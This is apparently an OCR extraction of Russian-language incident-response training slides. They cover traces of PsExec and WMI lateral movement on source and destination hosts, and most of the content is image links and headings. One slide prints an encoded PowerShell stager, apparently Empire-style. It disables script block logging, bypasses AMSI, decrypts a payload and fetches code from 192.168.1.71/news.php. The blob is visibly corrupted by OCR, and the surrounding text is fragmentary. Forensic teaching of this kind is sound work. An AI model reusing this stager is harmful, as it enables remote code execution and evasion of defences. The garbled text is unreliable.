







## **Практика**: **Поиск следов** PSEXEC **на хосте**-**источнике**  $\left( \begin{matrix} 0 \\ 1 \end{matrix} \right)$





# **Следы Распространения по сети**: PsExec

Назначение







## **Практика**: **Поиск следов** PSEXEC **на хосте**-**Назначении**  $\left( \begin{array}{c} \bullet \\ \bullet \end{array} \right)$



# **Следы Распространения по сети**: WMI



# **Практика**: **Поиск следов подключений через** WMI



CAAMwApAHsAJABHAFAARgA9AFsAUgBFAEYAXQAuAEEAcwBzAGUAbQBiAEwAeQAuAEcARQBUAFQAeQBQAGUAKAAnAFMAeQBzAHQAZQ kAZQBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBIAHQAdABpAG4AZwBzACcALAAnAE4AJwArA LgBHAÉUAdABWAEEAĎABVÁEUAKAAkAG4AdQBMAGwAKQA7AEkARgAoACQARwBÓAEMAWwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABv AaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwA itAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGKAbgBnACcAXQA9ADAAfQAkAHYAYQBMAD0 InACwAUwBZAHMAdABFAE0ALgBPAGIASgBIAGMAdABdAF0AOgA6AE4AZQB3ACgAKQA7ACQAVgBBAGwALgBBAEQAZAAoACcARQBuAGEA ACcARQBuAGEAYqBsAGUAUwBjAHIAaQBwAHQAQqBsAG8AYwBrAEkAbqB2AG8AYwBhAHQAaQBvAG4ATABvAGcAZwBpAG4AZwAnACwAM G8AbABpAGMAaQBIAHMAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABQAG8AdwBIAHIAUwBoAGUAbABsAFwAU cAUABUAEIAbABPAGMAawBdAC4AIgBHAGUAVABGAGkAZQBgAGwARAAiACgAJwBzAGkAZwBuAGEAdAB1AHIAZQBzACcALAAnAE4AJwArAC lwAtAE8AYgBKAGUAYwBUACAAQwBPAGwATABFAEMAdABpAE8ATgBTAC4ARwBFAG4ARQByAGkAQwAuAEgAQQBTAGgAUwBFAHQAWwBT )AZQBtAC4ATQBhAG4AYQBnAGUAbQBIAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAfAA/A G4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAGUAdABWAEEATABVAEUAKAAkAE4AVQBsAGwALAAkAHQAUgBVAGUAKQ ARQB4AFAARQBjAHQAMQAwADAAQwBvAG4AdABJAG4AdQBIAD0AMAA7ACQAVwBjAD0ATgBFAHcALQBPAGIASgBIAEMAdAAgAFMAeQBT .<br>SkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABIAG4AdAAvADcALgAwADsAlAByAHYAOgAx<br>|AcgAtAEEAZwBIAG4AdAAnACwAJAB1ACkAOwAkAFcAYwAuAFAAUgBvAHgAeQA9AFsAUwBZAHMAdABFAG0ALgBOAGUAdAAuAFcAZQBiAFI BIAGQAZQBuAFQAaQBBAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBNAC4ATqBIAFQALqBDAFIAZQBEAEUATqBUAEkAQQBMAEMAQQBDAGg AFAAcgBvAHgAeQAgAD0AIAAkAHcAYwAuAFAAcgBvAHgAeQA7ACQASwA9AFsAUwB5AFMAdABIAG0ALgBUAGUAeABUAC4ARQBOAGMAb AFgALwBCAHYAYQB3AHsAJgA2AC4ARQAhAD4ASwB+AHoATQAIACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAFIARwBzADsAJABT JAJABLAC4AQwBPAHUAbgBUAF0AKQAIADIANQA2ADsAJABTAFsAJABfAF0ALAAkAFMAWwAkAEoAXQA9ACQAUwBbACQASgBdACwAJABTA pACUAMgA1ADYAOwAkAFMAWwAkAEkAXQAsACQAUwBbACQASABdAD0AJABTAFsAJABIAF0ALAAkAFMAWwAkAEkAXQA7ACQAXwAtAEIA AHAAOgAvAC8AMQASADIALgAxADYAOAAuADEALgA3ADEAOgA4ADAAJwA7ACQAdAA9ACcALwBuAGUAdwBzAC4AcABoAHAAJwA7ACQAd<br>AHAAOgAvAC8AMQASADIALgAxADYAOAAuADEALgA3ADEAOgA4ADAAJwA7ACQAdAA9ACcALwBuAGUAdwBzAC4AcABoAHAAJwA7ACQAd<br>ABrAEcATwArAHcAWQB IAGEAPQAkAGQAYQB0AEEAWwA0AC4ALgAkAEQAYQBUAGEALgBMAGUATgBHAFQAaABdADsALQBKAE8ASQBOAFsAQwBIAEEAcgBbAF0AXQ

# **Следы Действий на объектах**

Следы действий на объектах

Следы распространени я по сети

